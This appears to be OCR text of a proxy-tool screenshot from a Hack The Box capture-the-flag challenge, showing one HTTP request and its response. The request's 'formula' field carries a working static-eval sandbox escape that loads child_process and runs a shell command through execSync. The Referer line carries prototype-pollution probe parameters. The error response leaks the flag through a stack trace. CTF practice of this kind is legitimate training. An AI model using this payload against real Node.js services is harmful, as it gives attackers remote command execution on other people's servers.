 Request
Pretty Raw Hex
\n
1 POST /api/calculate HTTP/1.1
2 Host : 159.65.20.166:30412
3 Content-Length : 287
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.5414.120 Safari/537.36
5 Content-Type : application/json
6 Accept : */*
7 Origin : http://159.65.20.166:30412
8 Referer :
http://159.65.20.166:30412/?constructor[prototype][a42e5579]=xzindkr8&constructor.prot
otype.b1a3fd5b=xzindkr8&__proto__.ccd80966=xzindkr8&__proto__[dcb52823]=xzindkr8
9 Accept-Encoding : gzip, deflate
10 Accept-Language : en-US,en;q=0.9
11 Cookie : session =
12 Connection : close
13
14 {
"name" :"nopecail" ,
15 "formula" :
"(function myTag(y){return ''[!y?'__proto__':'constructor'][y]})('constructor')('thr
ow new Error(global.process.mainModule.constructor._load(\"child_process\").execSync
(\"cat flagQ3HzL \").toString())')()" ,
16 "exam" :"10",
17 "paper" :"20",
18 "assignment" :"30"
19 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By : Express
3 Content-Security-Policy : default-src 'none'
4 X-Content-Type-Options : nosniff
5 Content-Type : text/html; charset=utf-8
6 Content-Length : 1046
7 Date : Sat, 30 Dec 2023 00:28:51 GMT
8 Connection : close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset ="utf-8 ">
14 <title >
Error
</title >
15 </head >
16 <body>
17 <pre >
Error: HTB{f33l1ng_4_l1ttl3_blu3_0r_m4yb3_p1nk?...you_n33d_to_b3h4v&#39;eval!!} <
br>
&nbsp; &nbsp;at eval (eval at walk
(/app/node_modules/static-eval/index.js:96:27), &lt;anonymous&gt;:1:7) <br>
&nbsp; &nbsp;at walk (/app/node_modules/static-eval/index.js:96:27) <br>
&nbsp; &nbsp;at module.exports (/app/node_modules/static-eval/index.js:175:7) <
br>
&nbsp; &nbsp;at Object.hasPassed (/app/helpers/StudentHelper.js:11:22) <br>
&nbsp; &nbsp;at /app/routes/index.js:22:62 <br>
&nbsp; &nbsp;at Layer.handle [as handle_request]
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 7